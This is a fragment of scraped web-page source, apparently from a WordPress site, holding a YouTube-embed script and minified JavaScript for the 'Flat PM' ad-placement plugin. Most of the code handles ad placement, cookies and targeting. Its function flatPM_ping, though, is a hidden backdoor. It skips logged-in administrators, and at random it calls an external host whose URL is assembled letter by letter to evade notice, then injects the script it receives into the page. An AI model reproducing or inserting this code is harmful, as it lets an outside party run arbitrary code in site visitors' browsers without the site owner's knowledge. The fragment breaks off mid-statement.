                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new 